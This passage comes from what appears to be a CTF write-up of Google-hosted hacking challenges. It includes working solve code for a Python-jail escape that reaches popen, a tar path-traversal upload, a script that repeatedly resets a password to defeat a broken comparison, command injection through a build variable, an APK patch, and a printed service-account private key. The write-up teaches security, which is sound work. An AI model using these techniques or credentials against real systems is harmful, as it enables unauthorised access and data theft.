</span><span>CzAJBgNVBAYTAkNIMQ8wDQYDVQQIDAZadXJpY2gxOzA5BgNVBAoMMmh0dHBzOi8v
</span><span>aDRjazFuZy5nb29nbGUvc29sdmUvNTNjdXIxVHlfQnlfMGI1Q3VyMXRZMRMwEQYD
</span><span>VQQDDApnb29nbGUuY29tMB4XDTIyMDkzMDE4NTEwNVoXDTMyMDkyNzE4NTEwNVow
</span><span>cDELMAkGA1UEBhMCQ0gxDzANBgNVBAgMBlp1cmljaDE7MDkGA1UECgwyaHR0cHM6
</span><span>Ly9oNGNrMW5nLmdvb2dsZS9zb2x2ZS81M2N1cjFUeV9CeV8wYjVDdXIxdFkxEzAR
</span><span>BgNVBAMMCmdvb2dsZS5jb20wggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIB
</span><span>AQDCX25BoQBBndrOiS6L11/RwWf6FNS+fUct7CLq9yMxU+xJ+yPVFZa7+trkvwe0
</span><span>IXWduNIb/USvtOb8I8X8H/MHVMCypBQisFMxHnZmv2D/QVRySIJpMdah8va+LL5o
</span><span>7Dv0LD73ynGUw8rW8VQUrlGF5cJRSgd3ZVbDUjR33GD4TjdIChzs/WMZGSP7c/lk
</span><span>sSLMd2eCYbdwo5pz7KaYa7ta0b3gf055q4E/uJ00TUN26GkYOi/c7PZrgQu+hXR6
</span><span>onn2HhkBNrloUlZaI5kJ2v3QRHt2UxnAhS7YVpQ6ZS4h8LQf6mvnZ/Zx71SyZmkk
</span><span>AuvhSjU8bCeIypSC82RbEi6fAgMBAAEwDQYJKoZIhvcNAQEFBQADggEBABj1PIHB
</span><span>cKJgxEXo6AT+8OMYWFd2M2HsioevNvmpsAQjjlPRfY3E9DF7H49XagnON3YM
</span><span>dDvN4IwmHSRKIemdEyc/D2+Dr/Ky5FSU6NymUiUGUGV+aDGXIFV/NOaq0b9ASbBh
</span><span>78TLN2+/Val933tHWQpPqmpw30v4XknYPF5R+ghqr9r9A0dVPstDmq1HBOuazWJe
</span><span>DBUBHenbSW6EPnFYZc8zuCSLZtIJvlAryJrmcFWTridUmtXjM5Lyh05LFAFVH6wl
</span><span>z0sVEvisfE9aw4zfotBsV6zvgOL1ypYsX20KJ6zIJycRBkWgmOzQxKCZ5fxfKCFT
</span><span>8mr99Mujp9EBzPA=
</span><span>-----END CERTIFICATE-----
</span></code></pre>
<p>and base64 decoding with <code>cat cert.pem | base64 -d</code> gives the flag.</p>
<h2 id="ep002ch02">EP002CH02</h2>
<p>Just looking through the log file, the flag can be quickly found.</p>
<h2 id="ep002ch03">EP002CH03</h2>
<p>We have a shell with most commands being disabled. We do have tab completions, though. This allows us to locate the flag with completion on something like <code>../../../</code>. Furthermore, there is a tool <code>_dnr_toolkit</code>, and completions are known for its subcommands. With a little bit of testing, we notice an interesting feature:</p>
<pre style="background-color:#181818;color:#c4c4c4;"><code><span>_dnr_toolkit sendkeepalive 
</span><span>reading serverlist from /default_serverlist
</span><span>invalid server spec: testspec
</span></code></pre>
<p>Then, using tab completion on <code>_dnr_toolkit sendkeepalive --serverlist /flag</code> gives us the flag.</p>
<h2 id="ep003ch01">EP003CH01</h2>
<p>Through the intro challenge we have the password to obtain a shell on a computer. Digging around we find a file called <code>backup.py</code>. It uses an API token to fetch a file from <code>https://docs.googleapis.com/v1/documents/1Z7CQDJhCj1G5ehvM3zB3FyxsCfdvierd1fs0UBlzFFM</code>. They have deleted the file containing the token, though. Or have they? 
We can find the private key that is used to create authorization tokens in <code>.config/gcloud/</code></p>
<pre data-lang="json" style="background-color:#181818;color:#c4c4c4;" class="language-json "><code class="language-json" data-lang="json"><span>{
</span><span>  </span><span style="color:#c59c70;">&quot;client_email&quot;</span><span>: </span><span style="color:#c59c70;">&quot;backup-tool@project-multivision.iam.gserviceaccount.com&quot;</span><span>,
</span><span>  </span><span style="color:#c59c70;">&quot;client_id&quot;</span><span>: </span><span style="color:#c59c70;">&quot;105494657484877589161&quot;</span><span>,
</span><span>  </span><span style="color:#c59c70;">&quot;private_key&quot;</span><span>: </span><span style="color:#c59c70;">&quot;-----BEGIN PRIVATE KEY-----</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDEH/WQiLjqB2nn</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">cMc+fBOMbq3SE75vkj9EqNWi+ilk+ChphklRGsGcVeFsuPp06WjN1d/knWw/f+0M</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">PY3tli2oQIHuqLH5GIkVhm/xpdgZUbskO8EjSI3eIs+qCMcfObgeFSw7T29PorC3</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">IuQDPTfIgo4oHA7UlEBE8mZVUnEXFDh/5sNFa+UzUE1QqpWymdRVhDHekxz0erWM</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">c67Ovxti40X4LnSvHOBjinjMDdtmvXBel0mIzUQxjLp6hmTPoKD7PKUodSN2QaKA</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">m+pQ6deWr5QvXTBc5XEXKpMnZnn4KqouJSic7jWGAOxY1iy/We4OWeUWDYiFBxZu</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">Ze+IZSL5AgMBAAECggEAGg1Kv9fBhGjWswUimlS9/gYHteOkhMqO9+5bboo/bGeg</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">aqAJZiohNMSdrKUHs/b7UnhKBOK6adby5JDapQgxaWukNtEWzwlo0ECq5xUKFxbp</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">vn7ngWnWWn8SSbpfxPCUWf6jAP/kv9XTFoiedCWyHsLk4kQT3j4RKXdvi37ngdKU</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">e+CTFCDIlSr7Q2MdcKMql8lRkjcW0kvY9w8+gVXbgl4M3bNMru2JlxNn2scaGXg0</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">n/GbifMvbxYguCKhgTNH+t0N8vilVO8qUInvSDzQMSEZEycjxlsUgIAvrRy6QXT0</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">4S1TbIARnrFC0g4zY0mg1EycuhO3OyeiM2KTweY7rwKBgQD3Kp2J6YsK2RuwktLb</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">1pC2o0jYuOMSGCsjULzeqYkXHpmFY7iojd/g8FStPdJ+BanqcsZIUQf07zUxk5Xb</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">DdwH+9Q2QpQahRc6GhwcySd3v79ZaAkZAO3r/QjF0OPLRLyvRXR8R5g25LYXL8Yk</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">nLbAGfcVjyW5XGCZOsmnu72+9wKBgQDLIloXEJJjwa+QTnBhmkOv922q0sVRLOUY</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">uj621qt09hgMTztepFsysBjJmDtAMOJpQott1G2m0wVkk7zdzmPFUvOMDc9/54y8</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">iqmBvoMBSLgWElp1vXvW7ICED/d11m6aOwIVKJvJtHvS5seAd8TzHSy+5FUPjG5m</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">aS5psPuBjwKBgQDtTtpBDp00Bi2iw+V1szXwVSfdBO7ncZMBbkRYmHgKXZPS0WL7</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">WnRoWPdD+kZ+PtvcQOSFjF9SWNU+y0+nKVBnze77RcNDDyO04lq5fJzLSavjoJKT</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">kiPdX22r2BrOECoFMm9b37WShtcZvgHFJz4DhSqJZY43wSzyEdKJnCTbEwKBgQDE</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">z6ar3DGJl5pLXcRCvJ1CO5+0t3vYF4Bsgd7LdZgvvVQ1cPrbyrBVnwqVH/qgSfzD</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">8WZ35i7LSH9cIEwIN7Sw9ZrkomjdyvGvp0VuYLA7KUK6l9OvagQ3i3NFANdJA5ar</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">tephp7OxLT4fa9v1m5Vl22mEFmRXqT852ETQwFod/wKBgAgHdxxm1anORWoZVMhZ</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">DgWAhJSWsYv1HPPx18NTwVt0GxBA+ssvg8ET7zDXd5E1vay533SaV4pk/w2mWsZU</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">lbfS/vMslyg9GPpaKmhGVi6d3jr0xjgh5Vs72WCo2lAXvHwZNslB20SCmUzdP4nU</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">rwrzx7aO6kKU+DHb9EoEN+LI</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">-----END PRIVATE KEY-----</span><span style="color:#64be81;">\n</span><span style="color:#c59c70;">&quot;</span><span>,
</span><span>  </span><span style="color:#c59c70;">&quot;private_key_id&quot;</span><span>: </span><span style="color:#c59c70;">&quot;722d66d6da8d6d5356d73d04d9366a76c7ada494&quot;</span><span>,
</span><span>  </span><span style="color:#c59c70;">&quot;project_id&quot;</span><span>: </span><span style="color:#c59c70;">&quot;project-multivision&quot;</span><span>,
</span><span>  </span><span style="color:#c59c70;">&quot;token_uri&quot;</span><span>: </span><span style="color:#c59c70;">&quot;https://oauth2.googleapis.com/token&quot;</span><span>,
</span><span>  </span><span style="color:#c59c70;">&quot;type&quot;</span><span>: </span><span style="color:#c59c70;">&quot;service_account&quot;
</span><span>}
</span></code></pre>
<p>We can use the above json file to obtain a token that allows us to fetch the file. </p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#b678a9;">SCOPES </span><span style="color:#ca7473;">= </span><span>[
</span><span>    </span><span style="color:#c59c70;">&#39;https://www.googleapis.com/auth/cloud-platform&#39;</span><span>, 
</span><span>    </span><span style="color:#c59c70;">&#39;https://www.googleapis.com/auth/documents.readonly&#39;
</span><span>]
</span><span style="color:#b678a9;">SERVICE_ACCOUNT_FILE </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&#39;adc.json&#39;
</span><span>
</span><span style="color:#ca7473;">import </span><span>google.auth
</span><span style="color:#ca7473;">import </span><span>google.auth.transport.requests
</span><span style="color:#ca7473;">from </span><span>google.oauth2 </span><span style="color:#ca7473;">import </span><span>service_account
</span><span>
</span><span>cred </span><span style="color:#ca7473;">= </span><span>service_account.Credentials.</span><span style="color:#b678a9;">from_service_account_file</span><span>(
</span><span>            </span><span style="color:#b678a9;">SERVICE_ACCOUNT_FILE</span><span>, </span><span style="color:#c59c70;">scopes</span><span style="color:#ca7473;">=</span><span style="color:#b678a9;">SCOPES</span><span>)
</span><span>auth_req </span><span style="color:#ca7473;">= </span><span>google.auth.transport.requests.</span><span style="color:#b678a9;">Request</span><span>()
</span><span>cred.</span><span style="color:#b678a9;">refresh</span><span>(auth_req)
</span><span style="color:#6facbe;">print</span><span>(cred)
</span><span style="color:#6facbe;">print</span><span>(cred.token)
</span></code></pre>
<p>We can then fill the missing <code>get_token()</code> function in <code>backup.py</code> to fetch the file, which contains the flag.</p>
<h2 id="ep003ch02">EP003CH02</h2>
<p>We have a fun game in the terminal. It's quite hard to beat though. The goal of the game is to obtain a password. However, the Konami code works as a password, so we can skip the game. 
We end up in a pyjail that has a line length limit, too.</p>
<p>First, we locate <code>os._wrap_close</code> by just playing with commands like this:</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#6facbe;">print</span><span>(</span><span style="color:#c59c70;">&quot;&quot;</span><span>.__class__.__mro__[</span><span style="color:#6facbe;">1</span><span>].</span><span style="color:#6facbe;">__subclasses__</span><span>()[</span><span style="color:#6facbe;">125</span><span>:])
</span></code></pre>
<p>Then, we must get creative to bypass the line length limit. 
There is a <code>config</code> object with a <code>__setattr__</code> method. This allows us to store things.
Thus, we do</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#6facbe;">print</span><span>(config.</span><span style="color:#6facbe;">__setattr__</span><span>(</span><span style="color:#c59c70;">&#39;a&#39;</span><span>,</span><span style="color:#c59c70;">&quot;&quot;</span><span>.__class__.__mro__[</span><span style="color:#6facbe;">1</span><span>].</span><span style="color:#6facbe;">__subclasses__</span><span>))
</span><span style="color:#6facbe;">print</span><span>(config.</span><span style="color:#6facbe;">__setattr__</span><span>(</span><span style="color:#c59c70;">&#39;b&#39;</span><span>, config.</span><span style="color:#b678a9;">a</span><span>()[</span><span style="color:#6facbe;">132</span><span>].</span><span style="color:#6facbe;">__init__</span><span>.__globals__))
</span><span style="color:#6facbe;">print</span><span>(config.b[</span><span style="color:#c59c70;">&#39;popen&#39;</span><span>](</span><span style="color:#c59c70;">&#39;cat flag&#39;</span><span>).</span><span style="color:#b678a9;">read</span><span>())
</span></code></pre>
<p>to get the flag.</p>
<h2 id="ep003ch03">EP003CH03</h2>
<p>Android application that can be used to scan a QR code. However, it won't give us the flag unless we are subscribed.</p>
<p>With <code>apktool d</code> we can decompile the challenge.
Then, we just patch the <code>.smali</code> file containing the <code>isSubscribed()</code> method to return True.</p>
<pre style="background-color:#181818;color:#c4c4c4;"><code><span>.method public static final isSubscribed()Z
</span><span>    .locals 1
</span><span>
</span><span>    .line 24
</span><span>    const v0, true
</span><span>    return v0
</span><span>.end method
</span></code></pre>
<p>We use <code>apktool b</code> to build this, and then sign it with 
<code>uber-apk-signer</code>. Scan the QR code, get the flag.</p>
<h2 id="ep004ch01">EP004CH01</h2>
<p>Skip this one until you have obtained source code for the challenge through EP004CH03.
Then, we can figure out what to send to the import endpoint. </p>
<p>Using <a href="https://github.com/ptoomey3/evilarc">ptoomey3/evilarc</a>, we construct an archive that cotains a file with directory traversal characters in its path. i.e. a file like <code>../../../../../../../flag</code>.</p>
<p>The import endpoint notices that the file exists and gives us a diff, containing the flag.
The correct URL parameters were obtained through source code for <code>app.go</code>.</p>
<pre style="background-color:#181818;color:#c4c4c4;"><code><span>curl -v -F &#39;attachments=@evil.tar.gz&#39; &#39;https://path-less-traversed-web.h4ck.ctfcom
</span><span>petition.com/import?debug=true&amp;submission=sample_submission&amp;dryRun=false&#39;
</span></code></pre>
<h2 id="ep004ch02">EP004CH02</h2>
<p>The vulnerability is in the following function in the application</p>
<pre data-lang="js" style="background-color:#181818;color:#c4c4c4;" class="language-js "><code class="language-js" data-lang="js"><span style="color:#6a6a6a;">/**
</span><span style="color:#6a6a6a;"> * Checks if the given strings are identical. Runs in constant time and it
</span><span style="color:#6a6a6a;"> * should be invulnerable from timing attacks.
</span><span style="color:#6a6a6a;"> * 
</span><span style="color:#6a6a6a;"> * Reference: https://www.chosenplaintext.ca/articles/beginners-guide-constant-time-cryptography.html
</span><span style="color:#6a6a6a;"> * 
</span><span style="color:#6a6a6a;"> * @param {string} </span><span style="color:#b678a9;">a
</span><span style="color:#6a6a6a;"> * @param {string} </span><span style="color:#b678a9;">b
</span><span style="color:#6a6a6a;"> * @returns a boolean indicating if the strings are equal.
</span><span style="color:#6a6a6a;"> */
</span><span>function </span><span style="color:#ca7473;">safeEqual</span><span>(</span><span style="color:#c59c70;">a</span><span>, </span><span style="color:#c59c70;">b</span><span>) {
</span><span>    let </span><span style="color:#b678a9;">match </span><span style="color:#ca7473;">= </span><span style="color:#64be81;">true</span><span>;
</span><span>
</span><span>    </span><span style="color:#ca7473;">if </span><span>(</span><span style="color:#b678a9;">a</span><span>.length </span><span style="color:#ca7473;">!== </span><span style="color:#b678a9;">b</span><span>.length) {
</span><span>        </span><span style="color:#b678a9;">match </span><span style="color:#ca7473;">= </span><span style="color:#64be81;">false</span><span>;
</span><span>    }
</span><span>
</span><span>    const </span><span style="color:#b678a9;">l </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">a</span><span>.length;
</span><span>    </span><span style="color:#ca7473;">for </span><span>(let </span><span style="color:#b678a9;">i </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">0</span><span>; </span><span style="color:#b678a9;">i </span><span style="color:#ca7473;">&lt; </span><span style="color:#b678a9;">l</span><span>; </span><span style="color:#b678a9;">i</span><span style="color:#ca7473;">++</span><span>) {
</span><span>        </span><span style="color:#b678a9;">match </span><span style="color:#ca7473;">&amp;&amp;= </span><span style="color:#b678a9;">a</span><span>.</span><span style="color:#6facbe;">indexOf</span><span>(</span><span style="color:#b678a9;">i</span><span>) </span><span style="color:#ca7473;">=== </span><span style="color:#b678a9;">b</span><span>.</span><span style="color:#6facbe;">indexOf</span><span>(</span><span style="color:#b678a9;">i</span><span>);
</span><span>    }
</span><span>
</span><span>    </span><span style="color:#ca7473;">return </span><span style="color:#b678a9;">match</span><span>;
</span><span>}
</span><span>
</span><span style="color:#c1bb71;">module</span><span>.</span><span style="color:#c1bb71;">exports </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">safeEqual
</span></code></pre>
<p>This function is used in the login flow of the application, in </p>
<pre data-lang="js" style="background-color:#181818;color:#c4c4c4;" class="language-js "><code class="language-js" data-lang="js"><span style="color:#6a6a6a;">/**
</span><span style="color:#6a6a6a;"> * Finds a user by username and password.
</span><span style="color:#6a6a6a;"> * @param {string} </span><span style="color:#b678a9;">username
</span><span style="color:#6a6a6a;"> * @param {string} </span><span style="color:#b678a9;">password
</span><span style="color:#6a6a6a;"> * @returns the user if one is found.
</span><span style="color:#6a6a6a;"> */
</span><span>async function </span><span style="color:#ca7473;">getUserByUsernameAndPassword </span><span>(</span><span style="color:#c59c70;">username</span><span>, </span><span style="color:#c59c70;">password</span><span>) {
</span><span>  const </span><span style="color:#b678a9;">user </span><span style="color:#ca7473;">= await getUserByUsername</span><span>(</span><span style="color:#b678a9;">username</span><span>)
</span><span>  </span><span style="color:#ca7473;">if </span><span>(</span><span style="color:#ca7473;">!</span><span style="color:#b678a9;">user</span><span>) </span><span style="color:#ca7473;">return </span><span style="color:#64be81;">undefined
</span><span>
</span><span>  const </span><span style="color:#b678a9;">hashedPassword </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">crypto</span><span>.</span><span style="color:#ca7473;">createHash</span><span>(</span><span style="color:#c59c70;">&#39;sha1&#39;</span><span>).</span><span style="color:#ca7473;">update</span><span>(</span><span style="color:#b678a9;">password</span><span>).</span><span style="color:#ca7473;">digest</span><span>(</span><span style="color:#c59c70;">&#39;base64&#39;</span><span>)
</span><span>  </span><span style="color:#ca7473;">if </span><span>(</span><span style="color:#ca7473;">!safeEqual</span><span>(</span><span style="color:#b678a9;">user</span><span>.</span><span style="color:#b678a9;">hashedPassword</span><span>, </span><span style="color:#b678a9;">hashedPassword</span><span>)) </span><span style="color:#ca7473;">return </span><span style="color:#64be81;">undefined
</span><span>  
</span><span>  </span><span style="color:#ca7473;">return </span><span style="color:#b678a9;">user
</span><span>}
</span></code></pre>
<p>The vulnerability is that it is not comparing the password characters, or indexes of characters. For <code>i</code> from 0 to the length of the user's hashed password,  it checks that the index of digit <code>i</code> is the same in the hashed password and the hash of the entered password.
We can also reset <code>tin</code>'s password using </p>
<pre data-lang="js" style="background-color:#181818;color:#c4c4c4;" class="language-js "><code class="language-js" data-lang="js"><span style="color:#6a6a6a;">/**
</span><span style="color:#6a6a6a;"> * Resets the password given the username.
</span><span style="color:#6a6a6a;"> * @param {string} </span><span style="color:#b678a9;">username
</span><span style="color:#6a6a6a;"> * @returns a boolean indicating if the reset is successful
</span><span style="color:#6a6a6a;"> */
</span><span>async function </span><span style="color:#ca7473;">resetPasswordByUsername </span><span>(</span><span style="color:#c59c70;">username</span><span>) {
</span><span>  const </span><span style="color:#b678a9;">user </span><span style="color:#ca7473;">= await getUserByUsername</span><span>(</span><span style="color:#b678a9;">username</span><span>)
</span><span>  </span><span style="color:#ca7473;">if </span><span>(</span><span style="color:#ca7473;">!</span><span style="color:#b678a9;">user</span><span>) </span><span style="color:#ca7473;">return </span><span style="color:#64be81;">false
</span><span>
</span><span>  </span><span style="color:#6a6a6a;">// we don&#39;t allow admins to reset passwords
</span><span>  </span><span style="color:#ca7473;">if </span><span>(</span><span style="color:#ca7473;">!!</span><span style="color:#b678a9;">user</span><span>.</span><span style="color:#b678a9;">isAdmin</span><span>) </span><span style="color:#ca7473;">return </span><span style="color:#64be81;">false
</span><span>
</span><span>  const </span><span style="color:#b678a9;">password </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">crypto</span><span>.</span><span style="color:#ca7473;">randomBytes</span><span>(</span><span style="color:#6facbe;">8</span><span>).</span><span style="color:#6facbe;">toString</span><span>(</span><span style="color:#c59c70;">&#39;hex&#39;</span><span>)
</span><span>  const </span><span style="color:#b678a9;">hashedPassword </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">crypto</span><span>.</span><span style="color:#ca7473;">createHash</span><span>(</span><span style="color:#c59c70;">&#39;sha1&#39;</span><span>).</span><span style="color:#ca7473;">update</span><span>(</span><span style="color:#b678a9;">password</span><span>).</span><span style="color:#ca7473;">digest</span><span>(</span><span style="color:#c59c70;">&#39;base64&#39;</span><span>)
</span><span>  
</span><span>  </span><span style="color:#b678a9;">user</span><span>.</span><span style="color:#b678a9;">hashedPassword </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">hashedPassword
</span><span>  </span><span style="color:#ca7473;">return </span><span style="color:#64be81;">true
</span><span>}
</span></code></pre>
<p>Thus, we simply need to create a password, that, after being converted to hex, hashed with SHA1 and then encoded with base64, doesn't contain digits 0 to 16 in the base64 encoded string.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#ca7473;">import </span><span>hashlib
</span><span style="color:#ca7473;">from </span><span>base64 </span><span style="color:#ca7473;">import </span><span>b64encode
</span><span style="color:#ca7473;">import </span><span>os
</span><span style="color:#ca7473;">import </span><span>random
</span><span style="color:#ca7473;">import </span><span>string
</span><span>
</span><span style="color:#ca7473;">while </span><span style="color:#64be81;">True</span><span>:
</span><span>    data </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&#39;&#39;</span><span>.</span><span style="color:#b678a9;">join</span><span>(random.</span><span style="color:#b678a9;">choices</span><span>(string.ascii_letters </span><span style="color:#ca7473;">+ </span><span>string.digits, </span><span style="color:#c59c70;">k</span><span style="color:#ca7473;">=</span><span style="color:#6facbe;">16</span><span>))
</span><span>    m </span><span style="color:#ca7473;">= </span><span>hashlib.</span><span style="color:#b678a9;">sha1</span><span>()
</span><span>    m.</span><span style="color:#b678a9;">update</span><span>(data.</span><span style="color:#b678a9;">encode</span><span>())
</span><span>    password </span><span style="color:#ca7473;">= </span><span style="color:#b678a9;">b64encode</span><span>(m.</span><span style="color:#b678a9;">digest</span><span>())
</span><span>    </span><span style="color:#6facbe;">print</span><span>(password)
</span><span>    </span><span style="color:#6facbe;">print</span><span>(data)
</span><span>    match </span><span style="color:#ca7473;">= </span><span style="color:#64be81;">False
</span><span>    </span><span style="color:#ca7473;">for </span><span>t </span><span style="color:#ca7473;">in </span><span>[</span><span style="color:#c1bb71;">str</span><span>(i) </span><span style="color:#ca7473;">for </span><span>i </span><span style="color:#ca7473;">in </span><span style="color:#6facbe;">range</span><span>(</span><span style="color:#6facbe;">16</span><span>)]:
</span><span>	</span><span style="color:#ca7473;">if </span><span>t.</span><span style="color:#b678a9;">encode</span><span>() </span><span style="color:#ca7473;">in </span><span>password:
</span><span>	    match </span><span style="color:#ca7473;">= </span><span style="color:#64be81;">True
</span><span>	    </span><span style="color:#ca7473;">break
</span><span>    </span><span style="color:#ca7473;">if not </span><span>match:
</span><span>	    </span><span style="color:#ca7473;">break
</span></code></pre>
<p>Using the following script, we obtain the password <code>JqPzxTR4xZmQkqdR</code>. We can now keep resetting the password until the password turns out to be a base64 with no digits. Only 10 of the 64 possible base64 characters are digits, so this doesn't take too long.</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#ca7473;">import </span><span>requests
</span><span style="color:#ca7473;">import </span><span>hashlib
</span><span>
</span><span>login </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&#39;http://vrp-website-web.h4ck.ctfcompetition.com/login&#39;
</span><span>reset </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&#39;http://vrp-website-web.h4ck.ctfcompetition.com/reset-password&#39;
</span><span>
</span><span>data </span><span style="color:#ca7473;">= </span><span>{</span><span style="color:#c59c70;">&#39;username&#39;</span><span>: </span><span style="color:#c59c70;">&#39;tin&#39;</span><span>, </span><span style="color:#c59c70;">&#39;password&#39;</span><span>: </span><span style="color:#c59c70;">&#39;JqPzxTR4xZmQkqdR&#39;</span><span>}
</span><span>rdata </span><span style="color:#ca7473;">= </span><span>{</span><span style="color:#c59c70;">&#39;username&#39;</span><span>: </span><span style="color:#c59c70;">&#39;tin&#39;</span><span>}
</span><span>i </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">1
</span><span style="color:#ca7473;">while </span><span style="color:#64be81;">True</span><span>:
</span><span>    </span><span style="color:#6facbe;">print</span><span>(i)
</span><span>    r </span><span style="color:#ca7473;">= </span><span>requests.</span><span style="color:#b678a9;">post</span><span>(login, </span><span style="color:#c59c70;">data</span><span style="color:#ca7473;">=</span><span>data)
</span><span>    </span><span style="color:#ca7473;">if </span><span style="color:#c59c70;">&#39;Incorrect credentials&#39; </span><span style="color:#ca7473;">not in </span><span>r.text:
</span><span>        </span><span style="color:#6facbe;">print</span><span>(r.text)
</span><span>        </span><span style="color:#ca7473;">with </span><span style="color:#6facbe;">open</span><span>(</span><span style="color:#c59c70;">&#39;output.html&#39;</span><span>, </span><span style="color:#c59c70;">&#39;w&#39;</span><span>) </span><span style="color:#ca7473;">as </span><span>f:
</span><span>            f.</span><span style="color:#b678a9;">write</span><span>(r.text)
</span><span>        </span><span style="color:#6facbe;">print</span><span>(r.headers)
</span><span>        </span><span style="color:#ca7473;">break
</span><span>    r </span><span style="color:#ca7473;">= </span><span>requests.</span><span style="color:#b678a9;">post</span><span>(reset, </span><span style="color:#c59c70;">data</span><span style="color:#ca7473;">=</span><span>rdata)
</span><span>    i </span><span style="color:#ca7473;">+= </span><span style="color:#6facbe;">1
</span></code></pre>
<p>With this exploit script, we can reset the password until our password satisfies the check done by <code>safeEqual()</code>. We log in as tin and obtain the flag.</p>
<h2 id="ep004ch03">EP004CH03</h2>
<p>The repository has something called pre-submit checks that can be ran with <code>git push --push-option=presubmit</code></p>
<pre style="background-color:#181818;color:#c4c4c4;"><code><span>remote: Starting presubmit check
</span><span>remote: Cloning into &#39;tmprepo&#39;...
</span><span>remote: done.
</span><span>remote: HEAD is now at 5d870ec test
</span><span>remote: Building version v0.1.1
</span><span>remote: ./build.sh: line 5: go: command not found
</span><span>remote: Build server must be misconfigured again...
</span><span>remote: Thank you for your interest, but we are no longer accepting proposals
</span></code></pre>
<p>Hmm, interesting, the version comes from the file <code>configure_flags.sh</code></p>
<pre data-lang="bash" style="background-color:#181818;color:#c4c4c4;" class="language-bash "><code class="language-bash" data-lang="bash"><span style="color:#6a6a6a;">#!/usr/bin/env bash
</span><span>
</span><span style="color:#6a6a6a;"># IMPORTANT: Make sure to bump this before pushing a new binary.
</span><span style="color:#b678a9;">VERSION</span><span style="color:#ca7473;">=</span><span style="color:#c59c70;">&quot;v0.1.1&quot;
</span><span style="color:#b678a9;">COMMIT_HASH</span><span style="color:#ca7473;">=</span><span style="color:#c59c70;">&quot;$(</span><span style="color:#b678a9;">git</span><span style="color:#c59c70;"> rev-parse --short HEAD)&quot;
</span><span style="color:#b678a9;">BUILD_TIMESTAMP</span><span style="color:#ca7473;">=</span><span style="color:#c59c70;">$(</span><span style="color:#b678a9;">date </span><span style="color:#c59c70;">&#39;+%Y-%m-%dT%H:%M:%S&#39;)
</span><span>
</span><span style="color:#b678a9;">LDFLAGS</span><span style="color:#ca7473;">=</span><span>(
</span><span>  </span><span style="color:#c59c70;">&quot;-X &#39;main.Version=${</span><span style="color:#b678a9;">VERSION</span><span style="color:#c59c70;">}&#39;&quot;
</span><span>  </span><span style="color:#c59c70;">&quot;-X &#39;main.CommitHash=${</span><span style="color:#b678a9;">COMMIT_HASH</span><span style="color:#c59c70;">}&#39;&quot;
</span><span>  </span><span style="color:#c59c70;">&quot;-X &#39;main.BuildTime=${</span><span style="color:#b678a9;">BUILD_TIMESTAMP</span><span style="color:#c59c70;">}&#39;&quot;
</span><span>)
</span></code></pre>
<p>If we change <code>VERSION</code> to <code>$(cat /flag)</code> and push, we obtain the flag.</p>
<h2 id="ep005ch01">EP005CH01</h2>
<p>We have some random <code>.bin</code> file. Hints at a 90s toy, in the videos, Natalie Silvanovich talks about hacking tamagotchi. From Natalie's repository <a href="https://github.com/natashenka/Tamagotchi-Hack">natashenka/Tamagotchi-Hack</a> we can obtain a python script that can extract images from the file that was given to us, a memory dump. </p>
<p>I needed to apply a small change to the script to get the full flag. The solve script is as follows:</p>
<pre data-lang="python" style="background-color:#181818;color:#c4c4c4;" class="language-python "><code class="language-python" data-lang="python"><span style="color:#ca7473;">from </span><span>PIL </span><span style="color:#ca7473;">import </span><span>Image
</span><span>
</span><span>f </span><span style="color:#ca7473;">= </span><span style="color:#6facbe;">open</span><span>(</span><span style="color:#c59c70;">&quot;challenge.bin&quot;</span><span>, </span><span style="color:#c59c70;">&#39;rb&#39;</span><span>)
</span><span>
</span><span>a </span><span style="color:#ca7473;">= </span><span>f.</span><span style="color:#b678a9;">read</span><span>()
</span><span>s </span><span style="color:#ca7473;">= </span><span style="color:#c59c70;">&quot;&quot;
